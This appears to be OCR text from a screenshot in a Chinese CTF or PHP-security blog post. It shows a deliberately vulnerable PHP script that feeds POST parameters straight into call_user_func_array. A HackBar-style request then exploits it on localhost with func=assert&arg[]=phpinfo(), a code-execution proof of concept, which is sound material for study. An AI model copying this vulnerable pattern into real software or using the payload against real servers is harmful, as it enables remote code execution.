 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
call_user_func_array($func,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cooki
func=assert&arg[]=phpinfo()
https://blog.csdn.net/mochu7777777